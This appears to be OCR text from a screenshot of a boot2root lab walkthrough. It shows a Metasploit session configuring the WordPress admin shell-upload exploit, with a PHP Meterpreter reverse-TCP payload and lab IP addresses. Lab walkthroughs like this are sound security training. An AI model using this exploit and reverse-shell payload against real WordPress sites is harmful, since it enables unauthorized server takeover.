 ic0de.ws boot2root – Ju...
*Untitled 1 - Mousepad
qterminal
Thunar
07:20 PM
root@kali-2021-vm:/home/infosecpat/Desktop
File Actions Edit View Help
msf6 exploit(unix/webapp/wp_admin_shell_upload) > show options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 172.16.1.6 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set rhosts 172.16.1.16
rhosts => 172.16.1.16
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set targeturi /wordpress
INFOSEC PAT
PGGITSOLUTIONS
INFOSEC PAT